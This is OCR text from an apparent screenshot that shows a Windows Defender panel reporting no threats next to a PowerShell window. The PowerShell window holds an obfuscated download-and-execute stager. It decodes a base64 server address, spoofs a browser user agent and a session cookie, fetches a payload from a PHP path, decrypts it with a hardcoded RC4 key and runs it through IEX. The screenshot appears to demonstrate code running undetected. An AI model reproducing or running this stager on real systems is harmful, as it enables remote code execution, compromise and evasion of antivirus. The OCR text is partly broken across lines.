 Current threats
No current threats.
Last scan: 11/4/2021 8:30 AM (quick scan)
0 threats found.
Scan lasted 1 minutes 52 seconds
38690 files scanned.
Quick scan
Scan options
Allowed threats
Protection history
Virus & threat protection settings
Automatic sample submission is off. Your device may
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\User>
YSTEm.Net.WEbClienT;;$u='Mozilla/5.0 (Windows NT 10.0;; Win64;; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.
3945.88 Safari/537.36';;$ser=$([TExt.EnCodInG]::UnIcOdE.GEtStRINg([CoNVERt]::FroMBaSe64StrING('aAB0AHQAcAA6AC8ALwAxADkAM
gAuADEANgA4AC4ANQAwAC4AMQAwADQAOgA0ADQAMwA=')));;$t='/things/stuff.php';;$ebdD.HeADeRs.ADD('User-Agent',$u);;$K=[SYstEm.
TExT.EnCodinG]::ASCII.GETByTeS('sco.?kUx^pH*-%0Rbwj2/BdQM,z1TVC&');;$R={$D,$K=$ARGS;;$S=0..255;;0..255|%{$J=($J+$S[$_]+$
K[$_%$K.COUNT])%256;;$S[$_],$S[$J]=$S[$J],$S[$_]};;$D|%{$I=($I+1)%256;;$H=($H+$S[$I])%256;;$S[$I],$S[$H]=$S[$H],$S[$I];;
$_-BXor$S[($S[$I]+$S[$H])%256]}};;$eBdD.HEAdErs.ADd("Cookie","PHPSESSID=k3HJNDyUUzoCgvJV6WwafoY9f38=");;$daTA=$EBdd.DowN
loadDatA($seR+$T);;$IV=$data[0..3];;$DATa=$DATA[4..$DATa.LEngTH];;-JoIN[CHar[]](& $R $DaTA ($IV+$K))|IEX